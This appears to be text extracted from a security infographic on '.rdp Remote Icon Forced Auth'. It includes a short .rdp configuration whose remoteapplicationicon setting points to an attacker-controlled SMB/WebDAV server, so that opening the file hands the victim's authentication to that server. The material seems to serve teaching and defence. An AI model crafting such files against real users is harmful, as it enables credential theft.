 .rdp Remote Icon Forced Auth
Attacker WebDav/SMB
Server 192.168.56.105
Captures Auth
RemoteApp
Starting your app
Initiating remote connection...
Show Details
Cancel
full address:s:192.168.56.20
remoteapplicationmode:i:1
remoteapplicationfile:s:c:\windows\system32\cmd.exe
remoteapplicationicon:s:\\192.168.56.105\test\%USERNAME%.icon
@ACEResponder